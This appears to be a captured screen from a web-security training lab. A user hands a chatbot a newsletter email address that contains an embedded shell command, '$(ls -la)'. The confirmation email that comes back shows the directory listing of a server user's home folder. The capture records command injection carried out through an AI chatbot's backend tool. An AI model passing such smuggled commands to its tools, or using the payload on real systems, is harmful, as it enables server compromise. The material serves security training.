 Live chat
exploit-0aef00ac047d21
https://exploit-0aef00ac047d210b81fa9236011f
133%
Sent: 2025-07-21 02:16:25 +0000
From: "No reply" <no-reply@0a47001e048521fb81cd9338009f0079.web-security-academy.net>
To: total 24 drwxr-xr-x 1 carlos carlos 45 Jul 21 01:58 . drwxr-xr-x 1 root root 20 Jun 15 01:12 ..
-rw-rw-r-- 1 carlos carlos 132 Jul 21 01:58 .bash_history -rw-r--r-- 1 carlos carlos 220 Feb 25 2020
.bash_logout -rw-r--r-- 1 carlos carlos 3771 Feb 25 2020 .bashrc -rw-r--r-- 1 carlos carlos 807 Feb 25
2020 .profile -rw-rw-r-- 1 carlos carlos 6816 Jul 21 01:58
morale.txt@exploit-0aef00ac047d210b81fa9236011f0009.exploit-server.net
Subject: Welcome to our newsletter
Thank you for subscribing to our newsletter. Prepare to receive countless awesome offers and deals!
You: I want to subscribe to newslette. This is my email: $(ls -la)@exploit-0aef00ac047d210b81fa9236011f0009.exploit-server.net
Arti Ficial: You have been successfully subscribed to our newsletter!